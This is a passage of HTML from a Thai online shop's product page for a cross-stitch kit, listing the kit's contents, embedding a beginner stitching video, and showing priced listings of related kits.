<p><a href="https://pinnshop.com/wp-content/uploads/2018/10/58-B.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1150 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/58-B-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/58-B-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/58-B-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/58-B.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-6847 status-publish first onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-landscape product_cat-chinese-oriental product_tag-305 product_tag-323 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-oth65/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/OTH65-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-OTH65 : สำเภาจีน (ใหญ่)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/OTH65-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/OTH65.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-oth65/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-OTH65 : สำเภาจีน (ใหญ่)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,250.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=6847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6847" data-product_sku="CX-EV-OTH65" aria-label="Add to cart: &ldquo;CX-EV-OTH65 : สำเภาจีน (ใหญ่)&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-OTH65 : สำเภาจีน (ใหญ่)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6847" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6894 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-landscape product_tag-305 product_tag-349 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-oth26/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-OTH26 : สระบัวหลวง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/OTH26-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-oth26/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-OTH26 : สระบัวหลวง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,250.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=6894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6894" data-product_sku="CX-EV-OTH26" aria-label="Add to cart: &ldquo;CX-EV-OTH26 : สระบัวหลวง&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-OTH26 : สระบัวหลวง&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6894" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-5472 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-chinese-oriental product_cat-feng-shui product_tag-305 product_tag-323 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-oth77/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/OTH77-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-OTH77 : ปลานำโชค" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/OTH77-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/OTH77.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-oth77/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-OTH77 : ปลานำโชค</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=5472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5472" data-product_sku="CX-EV-OTH77" aria-label="Add to cart: &ldquo;CX-EV-OTH77 : ปลานำโชค&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-OTH77 : ปลานำโชค&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5472" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-1108 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-landscape product_cat-chinese-oriental product_cat-beloved-buddy product_cat-feng-shui product_tag-ct product_tag-top-hits product_tag-305 product_tag-323 product_tag-1757 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%82%e0%b8%a3%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b4%e0%b8%99/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/57-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="57-M : โรแมนติกแมนดาริน" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/57-M-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/57-M-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/57-M.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%82%e0%b8%a3%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b4%e0%b8%99/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">57-M : โรแมนติกแมนดาริน</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=1108" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1108" data-product_sku="57-M" aria-label="Add to cart: &ldquo;57-M : โรแมนติกแมนดาริน&rdquo;" rel="nofollow" data-success_message="&ldquo;57-M : โรแมนติกแมนดาริน&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1108" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-620436 status-publish first onbackorder product_cat-happy-family product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-feng-shui product_tag-305 product_tag-1766 product_tag-323 product_tag-2443 product_tag-1790 product_tag-2442 product_tag-2444 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/58-q/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/10/58-Q-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="58-Q : ไก่คู่มงคลเศรษฐี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/10/58-Q-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/10/58-Q.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/58-q/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">58-Q : ไก่คู่มงคลเศรษฐี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>690.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=620436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="620436" data-product_sku="58-Q" aria-label="Add to cart: &ldquo;58-Q : ไก่คู่มงคลเศรษฐี&rdquo;" rel="nofollow" data-success_message="&ldquo;58-Q : ไก่คู่มงคลเศรษฐี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_620436" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-687424 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-ct product_tag-guanyin product_tag-1782 product_tag-305 product_tag-323 has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/nke-03/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NKE-03 : พระแม่กวนอิมพันกร" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/04/NKE-03.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/nke-03/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">NKE-03 : พระแม่กวนอิมพันกร</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=687424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="687424" data-product_sku="NKE-03" aria-label="Add to cart: &ldquo;NKE-03 : พระแม่กวนอิมพันกร&rdquo;" rel="nofollow" data-success_message="&ldquo;NKE-03 : พระแม่กวนอิมพันกร&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_687424" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-694320 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-landscape product_cat-chinese-oriental product_cat-faith-religions product_cat-beautiful-planet product_cat-feng-shui product_tag-ct product_tag-horse product_tag-305 product_tag-1753 product_tag-1377 product_tag-2354 product_tag-2355 product_tag-2356 product_tag-323 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/58-r-%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%87%e0%b8%84%e0%b8%a5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/07/58-r-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="58-R : ม้าคู่มงคล" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/07/58-r-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/07/58-r-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/58-r-%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%87%e0%b8%84%e0%b8%a5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">58-R : ม้าคู่มงคล</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,600.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=694320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="694320" data-product_sku="58-R" aria-label="Add to cart: &ldquo;58-R : ม้าคู่มงคล&rdquo;" rel="nofollow" data-success_message="&ldquo;58-R : ม้าคู่มงคล&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_694320" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-54366 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-chinese-oriental product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
